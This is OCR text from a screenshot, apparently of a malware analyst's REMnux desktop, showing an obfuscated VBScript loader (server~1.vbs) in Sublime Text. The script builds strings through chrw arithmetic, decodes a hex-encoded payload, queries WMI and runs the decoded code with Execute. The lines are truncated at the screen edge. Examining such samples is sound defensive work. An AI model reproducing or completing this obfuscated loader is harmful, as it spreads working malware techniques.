 Activities
Sublime Text
Oct 4 03:49
~/vbscript/server~1.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server~1.vbs
8 for each CCCCCCCCCCCCCCCCCCCCCC in BBBBBBBBBBBBBBBBBB
9
10 if CCCCCCCCCCCCCCCCCCCCCC.name = (chrw)(107 + 12) & (chrw)(13 * 8.84615384615385) & "c" & (ch
11
12 DDDDDDDDDDDDDDDD = "-53-53-49-6F-63-6A-63-41-6A-63-4C-61-44-20-3D-20-28-28-22-4F-64-83-48-9A
13 dim EEEEEEEEEEE
14 EEEEEEEEEEE = FFFFFFFFFFFFFF(DDDDDDDDDDDDDDDD)
15
16 set GGGGGGGGGGG = getobject( (chrw)(74 + 45) & (chrw)(136 - 31) & (chrw)(110) & (chrw)(6867
17 set HHHHHHHH = GGGGGGGGGGG.execquery( (chrw)(176 - 61) & Mid("AQWXSZEDCFRT",3,1)& (chrw)(108
18 dim KKKKKKKKKK
19 for each KKKKKKKKKK in HHHHHHHH
20 if KKKKKKKKKK.name = (chrw)(143 - 24) & (chrw)(115) & "c" & (chrw)(63 * 1.809523809523
21 Execute(EEEEEEEEEEE)
22 end if
23 next
24
25 end if
26 Mid "ixkflcwltx",6,0
27 next
28 if EEEEEEEEEEE = Mid("eadfacbogs",5,8) then
29 Mid "qvmeopehwe",9,6
30 else
31 Mid "dsjbfcujfr",9,5
32 end if
33 function FFFFFFFFFFFFFF(str)
Line 25, Column 1
ASP
remnux@remnux: ~/vbscript
~/vbscript/server~1.vbs • - Sublime...
1 / 2